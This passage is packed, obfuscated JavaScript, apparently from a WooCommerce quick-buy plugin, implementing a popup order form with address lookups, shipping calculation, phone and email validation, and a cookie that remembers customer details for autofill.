2v,3A=5A?25[P(y)](\'3x\'):25[b][\'3x\'],7r=N(9z[j],4M)||b;3A[\'2G\']?2v=3A[P(1q)][7r]:(2v=25,3A[P(6a)]&&(2v=2v[\'6b\'](3A[P(6a)])),2v=2v[\'eq\'](7r)),1[P(lX)]({\'9u\':2v},25,3A);}1A 1[P(3T)]&&1[26][P(lL)](1,dd[P(7E)][P(5s)][P(7u)](9z,j));}1A 26=h[P(3S)](!b,{},26),5A?25[P(y)](P(15),26):25[b][P(15)]=26,1[P(lw)](25,26);e 25;};6 4Q=c(58),2R,3P,3R,7p=7(){6 4P=c;3R&&(3P[4P(9K)](3R[4P(1i)](2R))[4P(3g)](),3R=1E);};h[c(15)][c(de)](4Q,{\'4V\':{\'9D\':c(ae),\'9F\':\'\',\'9G\':c(lK)},\'3M\':{\'lj\':7(){6 7s=c;1[7s(7t)][7s(9E)](4Q),3B(54+\'.\'+4Q,7(){7p();});},\'lk\':7(3O,7c){6 Q=c;7p();if(3O[Q(3l)]){6 7g=1[\'f\'][Q(58)],2Q=h(3O[Q(3l)]);if(2Q[Q(F)]){6 7n=2Q[b][\'ll\'];7n&&7n[Q(lm)]&&(3P||(2R=7g[Q(lo)],3P=2S(2R),2R=Q(7l)+2R),3R=2Q[Q(9K)](3P)[\'7k\']()[Q(1m)](2R)),1[Q(72)](Q(bF));}1A 1[Q(72)](Q(lp),7g[Q(lq)]),2Q=h(\'<9l>\');e 3O[Q(ls)]=2Q,2Q;}e 1[Q(72)](\'7f\'),1[Q(hL)](7c,{},3O),7c;}}});6 5E,bw=7(){6 7a=c;e 5E===29&&(5E=J[7a(d9)](\'p\')[\'7b\'][7a(lu)]!==29),5E;};h[c(15)][c(de)](c(6s),{\'4V\':{\'df\':!j,\'dh\':c(li),\'73\':3g,\'dj\':7(4X){6 4Y=c;e 4X[\'is\'](4Y(5u))?4X:4X[4Y(3N)](4Y(5u));}},\'3M\':{\'lv\':7(){6 1v=c,3J=1[\'f\'][1v(6s)],56=1v(lx),1J;if(!3J[1v(ly)]||!1[1v(74)])e;6 7z=3J[\'73\'],7M=7(d5){6 16=1v,7V=d5[16(lz)]()[16(7x)](16(7h))[16(7x)](16(3L))[16(1i)](16(lA)),d3=16(lB)+3J[16(lC)]/cq+\'s\\l\'+3J[16(lE)],3d={\'81\':16(lF),\'lG\':lH,\'cX\':b,\'2H\':b,\'-dq-m5-7L\':\'7S\'},3X=\'cZ\';e 3d[16(lJ)+3X]=3d[16(lI)+3X]=3d[16(lD)+3X]=3d[3X]=d3,7V[16(12)](3d),7V},5p=7(){6 3Q=1v;1[3Q(1z)][3Q(12)](3Q(dK),3Q(lr))},3Y,1j;3B(1v(dJ)+56,7(){6 1H=1v;if(1[1H(7C)]()){dA(3Y),1[1H(1z)][1H(12)](1H(dK),\'7S\'),1J=1[1H(du)]();if(!1J){5p();e}1j=7M(1J),1j[1H(12)](1[\'6y\']()),1[1H(1g)][1H(28)](1j),3Y=2V(7(){6 7R=1H;1j[7R(12)](1[7R(7I)](!b)),3Y=2V(7(){5p(),2V(7(){6 dB=1F;1j[\'dO\'](),1J=1j=1E,Z(dB(ln))},4G)},7z)},4G)}}),3B(7P+56,7(){6 1w=1v;if(1[1w(7C)]()){dA(3Y),1[\'f\'][1w(7N)]=7z;if(!1J){1J=1[1w(du)]();if(!1J)e;1j=7M(1J)}1j[1w(12)](1[1w(7I)](!b)),1[1w(1g)][\'dD\'](1j),1[1w(1z)][1w(12)](\'7L\',1w(4J)),2V(7(){6 7J=1w;1j[7J(12)](1[7J(7I)]())},4G)}}),3B(54+56,7(){6 7y=1v;1[7y(7C)]()&&(5p(),1j&&1j[7y(m1)](),1J=1E)})},\'bM\':7(){6 5r=c;e 1[5r(4e)][5r(2z)]===5r(m2)},\'bP\':7(){6 48=c;e 1[48(4e)][48(m3)]?1[48(4e)][48(5u)]:!j},\'6y\':7(bT){6 E=c,1V;bT?1V=1[\'2J\'][E(5u)]:1V=1[\'f\'][E(6s)][E(m4)](1[E(4e)][\'el\']||1[\'2J\']);6 3n=1V[E(m6)](),6j=N(1V[E(12)](E(m7)),4M),bv=N(1V[\'5x\'](E(lY)),4M);3n[E(bC)]-=h(22)[E(bA)]()-6j;6 3p={\'5y\':1V[\'5y\'](),\'5z\':(5A?1V[E(bt)]():1V[b][E(lW)])-bv-6j};e bw()?3p[E(lT)]=3p[\'bq\']=E(ks)+3n[E(6X)]+E(k5)+3n[\'2H\']+E(iW):(3p[E(6X)]=3n[E(6X)],3p[\'2H\']=3n[E(bC)]),3p}}}),5C()}),7(5){6 6O=1F;5(J)[6O(bF)](7(){6 A=6O,3c={\'6U\':7(3z,47,6F){6 19=1F,40,57,4a,3y,49;6F?(4a=2P k3(),4a[\'io\'](4a[19(ip)]()+6F*iq*c4*c4*cq),3y=\';\\ir=\'+4a[19(it)]()):3y=\'\',49=cu[19(k4)],49[\'6E\'](\'.\')[19(F)]===j?J[19(6G)]=3z+\'=\'+47+3y+19(iv):(57=49[19(8Y)](\'.\'),57[19(iw)](),40=\'.\'+57[19(d8)](\'.\'),J[\'cy\']=3z+\'=\'+47+3y+19(cC)+40,(3c[19(5f)](3z)==1E||3c[19(5f)](3z)!=47)&&(40=\'.\'+49,J[19(6G)]=3z+\'=\'+47+3y+19(cC)+40))},\'cE\':7(cG){6 3r=1F,6x=cG+\'=\',6N=J[3r(6G)][\'6E\'](\';\');5k(6 5j=b;5j<6N[3r(F)];5j++){6 2k=6N[5j];6Z(2k[\'6C\'](b)==\'\\l\'){2k=2k[3r(co)](j,2k[3r(F)])}if(2k[\'ix\'](6x)==b)e 2k[3r(co)](6x[\'1C\'],2k[\'1C\'])}e 1E},\'iy\':7(ca){3c[\'6U\'](ca,\'\',-j)}};5(A(3k))[\'M\'](A(2B),\'.iz\',7(){6 U=A,45=5(v)[U(y)](\'id\'),1W=5(U(8S)+45),cd=5(v)[\'6P\'](U(iA));!cd?5[U(15)][U(5e)]({\'2G\':{\'2U\':U(8S)+45,\'1d\':\'6W\'},\'35\':![],\'5F\':![],\'46\':U(cm)+U(iB)+U(iC),\'85\':{\'32\':7(){6 2j=U;8J(1W),6i(1W);6 ce=5(2j(88),1W)[2j(t)]()||b;ce&&5(\'.5o\',1W)[2j(F)]>b&&5(2j(5t),1W)[2j(F)]<=b&&5(\'#2N\',1W)[2j(2M)](2j(1Z))},\'1b\':7(){8c(1W)}}}):5[\'6d\']({\'1d\':U(4z),\'3w\':U(1o),\'3v\':D[U(4A)],\'1k\':{\'39\':U(im),\'iD\':45},\'3a\':v,\'37\':7(){6 6T=U;5(v)[6T(1i)](6T(27))},\'2s\':7(ck){6 2f=U;5[2f(15)][2f(5e)]({\'2G\':{\'2U\':ck,\'1d\':2f(58)},\'35\':![],\'5F\':![],\'46\':2f(cm)+\'cn-\'+\'dc\',\'85\':{\'32\':7(){6 2C=2f,44=5(2C(8S)+45);6w(),5(2C(aG),44)[2C(2M)](2C(1Z)),1L(44),6i(44),2g 9P!==2C(6K)&&5(2C(iN))[\'4n\'](7(){5(v)[\'iT\']()}),8J(44)},\'1b\':7(){8c(1W)}}}),5(v)[2f(1m)](2f(27))},\'65\':7(iS,iR,iQ){6 ch=U;5(v)[ch(1m)](\'5g\')}})}),5(J)[\'M\'](A(2B),\'.3t-2r-1b\',7(cg){6 8I=A;cg[8I(c6)](),5[8I(15)][\'1b\']()});7 8J(8d){6 2O=A,cf=5(2O(iP)),43=5(2O(3q),8d);5(2O(bE),cf)[2O(4B)](7(){6 1x=2O,cA=5(v)[1x(2h)](\'z\'),8F=5(v)[1x(t)](),90=5(v)[1x(y)](1x(iO));5(1x(bz)+cA+\'\\q]\',43)[\'1f\'](8F)[\'8j\'](1x(1Z)),5(1x(5B)+90+\'\\q]\',43)[\'1C\']>b&&5(1x(5B)+90+\'\\q]\\l.8H-cI[1k-cH=\\q\'+8F+1x(bs),43)[\'8j\'](1x(2B))}),43[2O(2M)](\'ct\'),1L(8d)}7 8c(8z){6 34=A,42=5(\'.5w.bG-5w\\l>\\l.1G\'),bD=5(34(3q),8z);5(34(bE),bD)[\'4n\'](7(){6 1c=34,bx=5(v)[\'2Y\'](1c(at)),8x=5(v)[\'1f\'](),8n=5(v)[1c(y)](\'84\');5(1c(bz)+bx+\'\\q]\',42)[1c(t)](8x)[1c(2M)](1c(1Z)),5(1c(5B)+8n+\'\\q]\',42)[1c(F)]>b&&5(1c(5B)+8n+1c(iM)+8x+1c(bs),42)[1c(2M)](1c(2B))}),42[34(2M)](34(iF)),1L(8z)}7 1L(V){6 r=A,8s=5(r(3q),V)[r(y)](r(cs)),dP=5(r(iL),V)[\'1f\'](),cJ=5(\'.1p\\2c[z=\\cB\\q]\',V)[r(t)](),5n=3C=3H=b,bX=5(r(88),V)[r(t)]()||b;if(bX&&5(r(5d),V)[r(F)]>b&&5(r(5t),V)[r(F)]>b){3H=N(5(\'.5o\\2c[z=\\bW[0]\\q]:bV\',V)[r(y)](r(iK)));if(!3H&&5(r(5t),V)[r(F)]==j)3H=N(5(r(5t),V)[r(y)](\'bO\'))}8s?5(8s)[r(4B)](7(iJ,41){6 5q=r;41[\'78\']==cJ&&41[5q(iI)]&&41[5q(bu)]&&(5n=41[5q(iH)])}):5n=5(r(iG),V)[r(y)](r(iE));6 dG=ik(5(r(9t),V)[\'1f\']())||b;3C=5n*dP+3H-dG,3C?(5(r(8t),V)[r(1o)](6k(3C[r(b6)](b),b,\'\',\'.\')+\'\\l\'+D[\'ds\']),5(r(8t),V)[\'4R\'](r(dy))[r(4o)](),5(\'.dw-21,\\l.dv\',V)[r(4o)]()):(5(r(8t),V)[r(i1)](r(dy))[\'62\'](),5(\'.dw-21,\\l.dv\',V)[\'62\']()),5(r(ij),V)[r(t)](3C)}7 6k(3E,4H,4W,4N){6 1e=A;4H=D[1e(hM)],4W=D[1e(hN)],4N=D[1e(hO)],3E=(3E+\'\')[1e(dn)](/[^0-9+\\-hP.]/g,\'\');6 8Z=!dx(+3E)?b:+3E,3F=!dx(+4H)?b:51[1e(hQ)](4H),d7=2g 4N===\'29\'?\',\':4N,bS=2g 4W===1e(6K)?\'.\':4W,1B=\'\',cV=7(d4,cT){6 d0=1e,8l=51[d0(hR)](4M,cT);e\'\'+51[\'cP\'](d4*8l)/8l};e 1B=(3F?cV(8Z,3F):\'\'+51[1e(hS)](8Z))[1e(8Y)](\'.\'),1B[b][1e(F)]>hT&&(1B[b]=1B[b][1e(dn)](/\\B(?=(?:\\d{3})+(?!\\d))/g,d7)),(1B[j]||\'\')[1e(F)]<3F&&(1B[j]=1B[j]||\'\',1B[j]+=2P dd(3F-1B[j][\'1C\']+j)[\'db\'](\'0\')),1B[1e(d8)](bS)}5[\'9Y\'][A(hU)](A(hV),7(9V,hW){6 91=A;if(!D[91(95)])e!![];e/^0+(\\d{9,10})$/[\'9s\'](9V)},A(hX)),5[\'9Y\'][\'9v\'](\'aN\',7(8g,hY){6 9y=A;if(8g==\'\')e!![];e/^([a-8T-8U-hZ.+-])+\\@(([a-8T-8U-9-])+\\.)+([a-8T-8U-9]{2,4})+$/[9y(5D)](8g)},A(i0));7 6w(){6 2n=A;5(\'2L\\l.1p\')[\'1C\']>b&&(5(2n(ia))[2n(F)]==b&&5(2n(ii))[2n(28)](2n(ih)+D[\'ig\']+\'</9B>\')),5(\'2L\\l.3t-2r-8b\')[2n(4B)](7(){6 u=2n,k=5(v),8e=5(u(ie),k);8e[u(ic)]({\'ib\':{\'K-z\':{\'23\':!![],\'i9\':i2},\'K-2b\':{\'23\':{\'93\':7(){6 5H=u;e 5(v)[5H(t)](5[5H(97)](5(v)[5H(t)]())),!![]}},\'9q\':!![]},\'K-8B-2b\':{\'23\':{\'93\':7(){6 63=u;e 5(v)[63(t)](5[63(97)](5(v)[63(t)]())),!![]}},\'9n\':!![]},\'K-be\':{\'23\':7(i8){6 8r=u,9f=5(8r(i7))[8r(t)]();e 9f==j?!![]:![]}},\'K-bn\':{\'23\':7(i6){6 aI=u,aZ=5(\'#i5\')[aI(t)]();e aZ==j?!![]:![]}},\'K-4D\':{\'23\':7(i4){6 8q=u,aY=5(8q(i3))[8q(t)]();e aY==j?!![]:![]}},\'K-4h\':{\'23\':7(aU){6 8v=u,aQ=5(aU)[8v(y)](8v(iU));e aQ==j?!![]:![]},\'aN\':!![]}},\'il\':{\'K-z\':D[u(iV)],\'K-2b\':D[u(jv)],\'K-8B-2b\':{\'23\':D[u(jK)],\'jJ\':D[u(jI)]},\'K-4h\':D[u(jH)],\'K-be\':D[\'jG\'],\'K-bn\':D[\'jF\'],\'K-4D\':D[u(jD)]},\'jw\':5(u(jC),8e)});6 4y=5(u(88),k)[\'1f\']()||b;if(5(\'#2N\',k)[\'1C\']>b){6 2D=![],5i=5(\'#b8\',k)[\'1f\'](),4i=b;5(u(7v),k)[\'1C\']>b&&(4i=N(5(\'5S.b7[z=\\b3-aH-1G\\q]\',k)[u(t)]())),5(u(aG),k)[\'M\'](u(1Z),7(ak){6 1D=u,3G=ak[\'1f\'];if(!3G)3G=5(1D(jB),k)[1D(t)]();if(3G&&!2D){6 ab=5(1D(3q),k)[1D(4s)]();5[1D(86)]({\'1d\':1D(4z),\'3w\':1D(6g),\'3v\':D[1D(4A)],\'1k\':{\'39\':\'ah\',\'8C\':3G,\'8h\':j,\'4w\':ab,\'4L\':5i,\'3s\':4i},\'3a\':v,\'37\':7(){6 8k=1D;5(\'.2r-K-61\',k)[8k(1i)](8k(27)),2D=!![]},\'2s\':7(4f){6 Y=1D;5(Y(8V),k)[Y(1o)](\'\'),5(\'#8u\',k)[Y(1o)](\'<aE\\jA=\\q\\q>Xã/a4ườ2t</aE>\');if(4f[Y(60)]){6 az=4f[Y(y)][\'aC\'],aA=2P 66(Y(jz),\'\');5(Y(8V),k)[Y(28)](aA),5[Y(4B)](az,7(jy,8P){6 68=Y,ap=2P 66(8P[68(at)],8P[68(jx)]);5(\'#55\',k)[68(28)](ap)}),4y&&4f[Y(y)][\'6Y\']&&5(Y(5d),k)[Y(1o)](4f[Y(y)][\'6Y\'])}2D=![],5(Y(5a),k)[Y(1m)](Y(27)),1L(k)}})}}),5(\'#55\',k)[u(F)]>b&&5(u(8V),k)[\'M\'](u(1Z),7(ax){6 1l=u,4u=ax[1l(t)];if(!4u)4u=5(1l(dt),k)[1l(t)]();6 aa=5(\'#2N\\53:4x\',k)[1l(t)]();if(4u&&!2D){6 b2=5(1l(3q),k)[1l(4s)]();5[1l(86)]({\'1d\':\'a9\',\'3w\':1l(6g),\'3v\':D[1l(4A)],\'1k\':{\'39\':1l(bJ),\'8C\':aa,\'87\':4u,\'8h\':bl,\'4w\':b2,\'4L\':5i,\'3s\':4i},\'3a\':v,\'37\':7(){6 8y=1l;5(\'.2r-K-61\',k)[8y(1i)](8y(27)),2D=!![]},\'2s\':7(4p){6 13=1l;5(13(da),k)[\'2X\'](\'\');if(4p[\'2s\']){6 9Z=4p[13(y)][13(jL)],9r=2P 66(13(jE),\'\');5(\'#8u\',k)[13(28)](9r),5[13(4B)](9Z,7(jM,8i){6 4O=13,d2=2P 66(8i[\'z\'],8i[4O(jW)]);5(4O(da),k)[4O(28)](d2)}),4y&&4p[13(y)][13(5b)]&&5(13(5d),k)[13(1o)](4p[13(y)][13(5b)])}2D=![],5(13(5a),k)[13(1m)](\'5g\'),1L(k)}})}}),5(22)[\'M\'](\'k2\',7(){6 8D=u;5(\'#2N\',k)[8D(2M)](8D(1Z))}),5(\'.1p\\l.1G\',k)[\'M\'](u(1Z),7(k1){6 1P=u;if(4y){6 cx=5(1P(dt),k)[\'1f\'](),bI=5(\'#2N\\53:4x\',k)[1P(t)](),cr=5(\'.1p\\l.1G\',k)[1P(4s)]();5[1P(86)]({\'1d\':1P(4z),\'3w\':\'cL\',\'3v\':D[1P(4A)],\'1k\':{\'39\':1P(bJ),\'8C\':bI,\'87\':cx,\'8h\':j,\'4w\':cr,\'4L\':5i,\'3s\':4i},\'3a\':v,\'37\':7(){6 8K=1P;5(8K(5a),k)[8K(1i)](\'5g\')},\'2s\':7(5c){6 1N=1P;5c[1N(60)]&&(4y&&5c[1N(y)][1N(5b)]&&5(1N(5d),k)[1N(1o)](5c[1N(y)][1N(5b)])),5(1N(5a),k)[\'8O\'](1N(27)),1L(k)}})}})}5(\'#5l,\\l.1p\\l.1G,\\l.1p\\l.8N\\2c[1d=\\k0\\q],\\2c.78\',k)[\'M\'](u(1Z),7(){1L(k)}),5(u(jZ))[u(F)]>b&&1L(k)})}6w();7 6i(2a){6 R=A,2i=3c[R(5f)](\'dp\');2i&&(2i=5[R(jY)](2i),5(\'2d[z=\\2e-z\\q]\',2a)[\'1f\']()?\'\':5(R(jX),2a)[R(t)](2i[\'z\']),5(R(c8),2a)[\'1f\']()?\'\':5(R(c8),2a)[R(t)](2i[R(jV)]),5(R(71),2a)[\'1f\']()?\'\':5(R(71),2a)[R(t)](2i[R(jO)]),5(R(7A),2a)[R(t)]()?\'\':5(R(7A),2a)[R(t)](2i[R(jU)]))}6 3j=![];5(A(3k))[\'M\'](A(2B),A(4C),7(){6 w=A,W=5(v)[\'4R\'](w(9C)),bU=5(\'.5l\',W),3m=5(\'.1p\\l.1G\\2c[z=\\cB\\q]\',W)[\'1f\'](),6o=!![];if(2g 3m==w(cz)&&3m!=\'0\'&&3m!=\'\'||2g 3m==w(6K)){6 6S=5(w(jT),W)[w(y)](w(cs));6S&&5[\'4n\'](6S,7(jS,4j){6 4t=w;4j[4t(jR)]==3m&&((!4j[4t(jQ)]||!4j[4t(jP)]||!4j[4t(bu)])&&(6o=![]))});if(!6o)4T(D[\'jN\']);1A{if(!bU[w(ju)]())e;6 dM=5(w(jd),W)[w(t)](),dC=5(w(jt),W)[w(t)](),dN=5(w(iY),W)[w(4s)](),dz=5(\'.1p\\l.1G\',W)[w(4s)](),cR={\'z\':5(\'2d[z=\\2e-z\\q]\',W)[w(t)]()||\'\',\'bL\':5(w(iZ),W)[w(t)]()||\'\',\'2b\':5(\'2d[z=\\2e-2b\\q]\',W)[\'1f\']()||\'\',\'4h\':5(w(71),W)[w(t)]()||\'\',\'4D\':5(w(7A),W)[w(t)]()||\'\'};!3j&&5[\'6d\']({\'1d\':w(4z),\'3w\':w(6g),\'3v\':D[w(4A)],\'1k\':{\'39\':\'j0\',\'3s\':dC,\'j1\':dN,\'4w\':dz,\'4L\':dM},\'3a\':v,\'37\':7(){6 7U=w;3j=!![],5(7U(4C),W)[7U(1i)](\'7j\')},\'2s\':7(3h){6 I=w;3h[I(60)]?(3c[I(j2)](\'dp\',j3[I(j4)](cR)),3h[I(y)][I(j5)]&&3h[I(y)][I(j6)]?22[I(j7)][I(dl)]=3h[I(y)][\'di\']:(5(I(j8),W)[\'2X\'](3h[I(y)][\'1I\']),3j=![],5(I(4C),W)[I(1m)](I(7d)))):(4T(D[I(9g)]),3j=![],5(I(4C),W)[I(1m)](I(7d)))},\'65\':7(j9,ja,jb){6 4U=w;4T(D[4U(9g)]),3j=![],5(4U(4C),W)[4U(1m)](\'7j\')}})}}1A 4T(9P[w(iX)]);e![]});6 4v=![];5(A(3k))[\'M\'](A(2B),A(jc),7(){6 G=A,1r=5(v)[\'4R\'](G(9C)),69=5(G(jm),1r),b1=5(G(js),1r),6V=5(\'.jr\\l\',1r),4r=5(G(jq),1r),aS=5(G(9t),1r),ba=5(G(jp),1r),aV=5(G(jo),1r)[G(t)](),aJ=5(G(3q),1r)[\'9w\'](),7K=b;e 5(G(7v),1r)[G(F)]>b&&(7K=N(5(G(7v),1r)[G(t)]())),!4v&&5[\'6d\']({\'1d\':G(4z),\'3w\':G(6g),\'3v\':D[\'9e\'],\'1k\':{\'39\':G(jn),\'3s\':7K,\'jl\':aV,\'4w\':aJ},\'3a\':v,\'37\':7(){6 7F=G;4v=!![],69[7F(1i)](7F(27))},\'2s\':7(4q){6 L=G;b1[L(4o)](),4r[L(1o)](\'\')[L(4o)](),4q[L(60)]?(5Q=4q[L(y)][L(je)],4r[L(1o)](4q[L(y)][L(jk)]),aS[L(t)](5Q),5Q?(6V[L(4o)](),ba[\'2X\'](6k(5Q[L(b6)](b),b,\'\',\'.\')+\'\\l\'+D[L(jj)])):6V[L(ae)]()):4r[\'2X\'](4q[L(y)]),1L(1r),2V(7(){6 a8=L;4r[a8(1o)](\'\')[\'62\']()},ji),4v=![],69[L(1m)](L(27))},\'65\':7(jh,jg,jf){6 6q=G;4v=![],69[6q(1m)](6q(27))}}),![]})})}(af));',62,1374,'|_0x11e454||||_0x24d12a|var|function|_0x1d23f6|||0x0|_0x28d7cc||return|st||_0x574ea0||0x1|_0x60c626|x20|_0x5bb059||||x22|_0x4556c7||0x14f|_0x995dca|this|_0x1612de|_0x55520f|0x253|name|_0xfdc2d4||_0x45d664|devvn_quickbuy_array|_0x573599|0x211|_0x2c17e0|_0x2df9ce|_0x49de34|document|customer|_0x577b38|on|parseInt||_0x22d186|_0x6b3c73|_0x57f69d||_0x254760|_0x3e14d8|_0x5b9348|_0x376d12||_0x611cd6|_0x354cea||_0x5cfda7|0x1a4|_0x441b61|_0x4b0932|0x16a|_0xdd1582|_0x21bb02|mfp|_0x3cbf05|_0x47fc16|close|_0x5f1726|type|_0x21487d|val|0x248|_0x20f549|0x1fb|_0x325561|data|_0x599cf0|0x120|_0x233727|0x1d3|devvn_prod_variable|0x238|_0x478668|_0x233ee6|_0x2d3f2a|_0x1acea1|_0x57c771|_0x2f4a92|_0x52d1c6|_0x50c02b|0x178|else|_0x4fdf66|length|_0xac9edf|null|_0x619b|cart|_0x2f5b4b|content|_0x52960f|_0x1194b2|_0x2a5ef5|_0x57612d|_0x2bd827|0x113|_0x3dc485|_0x596468|_0x2dc7ec|_0x4f0f8f|_0x536b80|_0xb31895|_0x1fca20|_0x46a160|_0x1c1709|_0x1f907b|0x1a9|_0xb241e8|wrap|window|required|_0x2f1524|_0x5926f5|_0x4b0caf|0x22c|0x24d|undefined|_0x40de5d|phone|x20input|input|x22customer|_0x2a0553|typeof|0x136|_0x47a955|_0x1d4990|_0x4bd7a8|_0x4faf44|0x173|_0x7ea7a3|_0x5698ea|0x13b|_0x2ab73f|popup|success|ng|_0x5b9074|_0x22218d|_0x2b474e|_0x283b86|_0x34d37f|0x1b4|0x1c2|0xde|_0x5f5761|_0x5c5926|_0x16f7c0|0x1cc|items|top|_0x1a11fe|currItem|_0x39de91|body|0x1b8|devvn_city|_0x43253c|new|_0x72fafb|_0x48ca96|_0x40e5ca|_0x1b1826|src|setTimeout|_0x140450|html|attr|0x163|_0x19c0e4|_0x2ebf1c|open|0x106|_0xfb2e5b|showCloseBtn|_0x4ced90|beforeSend|_0x267c80|action|context|_0x2ec281|_0x52ed35|_0x354784|_0x253ccf|_0x436675|0x12c|_0x1361d4|_0x13615c|_0x3130ad|0x1ff|0x24b|_0x290507|_0x523c14|_0x2de6fa|_0x14d048|0x10b|_0x3bd44a|prod_id|devvn|_0x12bf08|url|dataType|magnificPopup|_0x557413|_0x395af1|_0x32631c|_0x1d32f8|total|_0x2c767a|_0x4c0a06|_0x10c99d|_0x1c440d|ship|_0x130e6e|_0xe4f20f|_0x14c87a|0x15f|proto|0x1d9|_0x32f2a4|_0x273043|_0x1d70d2|_0x149238|0x20c|0x1af|_0x42766c|_0x44aca8|_0x153b04|_0x391e64|_0x3f8d45|0x192|_0x1954ff|_0x2d92a7|_0x53e769|_0x1307c4|_0x1cfe6c|_0xf2f1ad|mainClass|_0x59c796|_0x513eab|_0x5f1894|_0x58e89a|currTemplate|_0x133dbc|_0x2a3bfb|0x131|_0xbd9e48|_0x35f57d|email|_0x5b8831|_0x2298ad|_0x117f2f|_0x2ca031|_0x3b77c1|each|0x22d|_0x1f572b|_0x1556b3|_0x18c27c|0x12d|_0x207c6f|_0x3d31ac|_0x420ed0|product_info|selected|_0x68db95|0x247|0x24e|0x169|0x1bb|address|0x1a6|_0x50ea0c|0x10|_0x32abc6|_0x2cfdaa|0x1f6|container|nonce|0xa|_0x22b119|_0x1e0c1e|_0x5c1b47|_0x24935d|closest|_0x2981e7|alert|_0x3a937d|options|_0x26fe0e|_0x4f8d16|_0x8e0ecc|mainEl|_0x21e671|Math|_0x36580c|x20option|_0x144744|devvn_district|_0x55caef|_0x2c78a4|0x1eb|wH|0x1c0|0xee|_0xbf0d97|0x104|0x251|0x157|popup_loading|x20mfp|_0x396b83|_0x2c9dd3|for|devvn_cusstom_info|_0x470dbb|_0x39afdc|popup_quickbuy_shipping_calc|_0x47dfc0|_0xe72ad|_0x19ae77|0x1ec|0x1d8|0x12e|_0x28a131|summary|css|width|height|_0xa1d7e1|0x1a7|_0x15879a|0x224|_0x452dea|closeOnBgClick|_0x63216a|_0x15ce53|fixedContentPos|_0x5b5341|_0x1ee07f|bgOverlay|focus|_0x359ec1|_0x1eeb3a|0xfc|amout_coupon|auto|button|_0x462cbc|instance|_0x4dc51d|_0x33353d|_0x75ade2|_0x5e55d0|img|0x193|info|hide|_0x4e62ef|_0x1f19cc|error|Option|_0x11210f|_0x204ef3|_0x154dd8|0xf3|find|text|ajax|click|_0x453a84|0x232|_0x430896|_0x4dcae5|_0x364c98|_0x3352b3|_0x4c5d03|0x22e|_0x4acee6|_0x188a45|_0x6a94ea|_0x4c93e4|shift|0x143|delegate|_0x3bc8a1|_0x57af1a|_0x5f26a4|_0x23f84b|_getOffset|0x23f|0x21e|_0x1121|charAt|updateItemHTML|split|_0x19e612|0x1f3|_0x527441|_0x5051f6|_0x4a6d6a|0x130|_0x481fbf|_0x2a5560|_0x3f553|_0x3139e1|hasClass|0x23c|_0x467ae3|_0x54f2d1|_0x3c603a|set|_0x546412|inline|0x15c|shipping|while|_0x281bb7|0x1d4|0x17e|duration|0x17d|0x229|overflowY|0x11d|variation_id|0x185|_0x59ed88|style|_0x2aae8d|0x117|_0x532db5|ready|_0x4c675a|0xd8|tLoading|loading|detach|0x206|_0x16c3e8|_0x286d02|_0xf25627|_0x5abce8|define|_0x5e76da|_0x249f18|0x1df|0x122|0x18a|break|0x243|_0x1f12ce|_0x1650a0|0x18e|_0x1bed36|0x1c9|createElement|0xf4|_0x530fa4|_openClick|0x159|0x114|_0x4f326f|_0xd1d513|visibility|_0xc5f3|0xed|popupsCache|_0x589866|_0x3394f4|_0x177507|hidden|0x1dc|_0x4dcc68|_0x3311c5|_0x1ed18c|defaults|midClick|_0x4dcddf|0x21b|position|closeBtnInside|scrollbarSize|attribute_name|callbacks|0x1fe|maqh|0x1d1|off|_0x30a9f4|quickbuy|_0x4265b0|_0xc238a8|_0x5e6fb1|0x13f|_0x32a6cd|getvalue|_0x2cf343|trigger|_0x18cda9|_0x212368|push|_0x35f654|_0x5d5a41|overflow|_0x4cc886|_0x4c294d|_0x1108bf|0x217|devvn_ward|_0x3c1cc7|0x11e|_0x574a51|_0x302ca6|_0x179f5f|_0x1a671e|valid|matp|_0x389e72|0x1fd|_0x1afbd4|0x18c|ux|_0x4db132|_0x589358|_0x20e44d|0x20f|_0x5f15da|quantity|removeClass|_0x1c3ae0|_0x2ac6c7|_close|0x199|zA|Z0|0x100|_0x50c63e|_0xc4794a|0x12a|_0x3ff326|_0x511c4b|_0x5abf61|removalDelay|depends|fixedBgPos|0xd0|0x214|0x1f8|prependTo|closeOnContentClick|alignTop|disableOn|0x187|0x20b|ajaxurl|_0x2b73d3|0x1db|px|key|modal|preloader|div|_0x3bacd8|vietnamphone|enableEscapeKey|marginRight|vietnamphone2|_0x4f06ba|test|0x184|mfpEl|addMethod|serialize|0x198|_0x3fc9cc|arguments|navigator|label|0x17a|hiddenClass|0x244|markup|tNotFound|isObj|_0x59be9a|_0x383a9b|0x154|_0x2b618e|closeMarkup|isOpen|tClose|wc_add_to_cart_variation_params|padding|0x200|autoFocusLast|0x1b0|_0x350092|_0x231c40|addGroup|_0x1b17c1|validator|_0x411c52|all|0x235|Opera|0xf5|ph|0xe2|0x145|_0xabe31f|_0x5b36c2|post|_0x555f35|_0x164232|_checkIfClose|_addClassToMFP|0x21a|jQuery|addClass|quickbuy_load_diagioihanhchinh|_removeClassFromMFP|apply|_0x408f73|_0x1bc2ab|isAndroid|_hasScrollBar|0x218|_0x1f701b|0x153|_0x16292f|absolute|0x1de|updateStatus|_0x4b4934|_0x27ddc8|_0x8cad32|status|_0x1bbcff|_0x18ca82|_0x4aae47|list_district|_0x1676ff|option|0x1ef|0x16b|to|_0x395b34|_0x5b83a5|_getScrollbarSize|0x108|appendChild|customemail|_0x1b87f2|clientWidth|_0x2f9edd|0x1b1|_0x2a9cfb|modules|_0x92e91d|_0xd62c7|_0x1d4b4d|init|_0x562dd7|_0x1d5ad2|registerModule|_0x3d1184|_0x2a8604|x22add|target|_0x47d8de|0x123|single_add_to_cart_button|prod_nonce|_setFocus|_0xb0431b|0x227|_onFocusIn|contains|quan|0xda||0x161|_parseMarkup|_0x4d8ff9|0x19f|0x2|_0x504769|xa|0x191|isArray|transform|0x133|0xd5|0x1e7|0x1c8|_0xd0393e|_0x3b2836|_0x1bf429|_0x4c9b6a|0x14e|0x1ca|0x1ed|0x203|_0x3fad87|0xe3|0x19b|entry|_0x5119b3|_0x1a5041|0xe4|holder|gender|_allowZoom|_0x469cf8|cost|_getItemToZoom|0x165|_0x336da9|_0x28588e|_0x5bdf83|_0xbd44f2|checked|x22shipping_method|_0x401306|zoom|appendContent|_0x54a5f3|_0x27a2a4|contentContainer|0x20d|0x3c|0x1a8|0x18b|_0x4ab6d6|0x1a0|_0x47e620|_0x362c2d|x20path|index|_0x31a7af|_0x9c5881|_0x2ae898|_0x27781d|_0x3d6575|_0x1da9fd|Close|_0x2a95e8|btn|0x105|van|0x22a|nh|0x3e8|_0x3c0358|0xec|check_variations|location|x20k